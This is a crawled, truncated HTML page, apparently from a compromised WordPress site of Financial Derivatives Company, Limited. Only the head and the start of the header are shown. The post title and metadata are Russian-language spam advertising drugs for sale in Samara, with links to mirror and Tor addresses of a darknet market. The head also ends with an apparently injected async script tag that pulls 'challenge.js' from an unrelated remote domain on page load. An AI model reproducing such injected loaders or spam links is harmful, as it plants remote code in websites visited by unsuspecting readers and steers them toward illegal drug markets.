

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%B2-%D1%81%D0%B0%D0%BC%D0%B0%D1%80%D0%B5-%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA/
body_size: 13124
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Купить в самаре наркотик &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/3686" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%b2-%d1%81%d0%b0%d0%bc%d0%b0%d1%80%d0%b5-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba/" />
<link rel='shortlink' href='https://fdcng.com/?p=3686' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b2-%25d1%2581%25d0%25b0%25d0%25bc%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b2-%25d1%2581%25d0%25b0%25d0%25bc%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Купить в самаре наркотик"/>
<meta property="og:description" content="Ссылка на Омг сайт зеркало - https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz - Ссылка на Омг через Tor: http://omgomg.storeБудет головная боль найти продавца и каждого товара. |Покупатели"/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%b2-%d1%81%d0%b0%d0%bc%d0%b0%d1%80%d0%b5-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba/"/>

<meta itemprop="name" content="Купить в самаре наркотик"/>
<meta itemprop="description" content="Ссылка на Омг сайт зеркало - https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz - Ссылка на Омг через Tor: http://omgomg.storeБудет головная боль найти продавца и каждого товара. |Покупатели"/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-3686 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
